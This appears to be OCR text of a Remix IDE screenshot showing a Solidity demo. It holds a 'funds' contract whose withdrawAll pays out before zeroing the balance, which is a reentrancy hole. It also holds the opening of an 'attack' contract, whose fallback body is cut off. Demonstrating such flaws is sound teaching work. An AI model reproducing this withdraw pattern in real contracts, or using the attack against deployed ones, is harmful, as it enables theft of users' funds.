 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Remix VM (Shanghai)
VM
ACCOUNT
0x5B3...eddC4 (99.9999999
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
funds - demo.sol
evm version: shanghai
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
FUNDS AT 0XD91...39138 (MEMOR
2
Home
demo.sol 2
1 // SPDX-License-Identifier: GPL-3.0
2
3 pragma solidity >=0.7.0 <0.9.0;
4
5 contract funds {
6 mapping(address => uint) public balances;
7
8 function addFunds() public payable{ infinite gas
9 balances[msg.sender] += msg.value;
10 }
11
12 function withdrawAll() public{ infinite gas
13 require(balances[msg.sender] > 0);
14
15 (bool sent, ) = msg.sender.call{value: balances[msg.sender]}("");
16
17 require(sent, "Failed to send Ether");
18
19 balances[msg.sender] = 0;
20 }
21 }
22
23 contract attack {
24 funds Funds;
25
26 constructor(funds _source) { infinite gas 172600 gas
27 Funds = _source;
28 }
29
30 fallback() external payable { undefined gas
0
listen on all transactions
Search with transaction hash or address
[vm] from: 0x5B3...eddC4 to: funds.(constructor) value: 0 wei data: 0x608...70033 logs: 0 hash: 0xb32...714be
Debug
>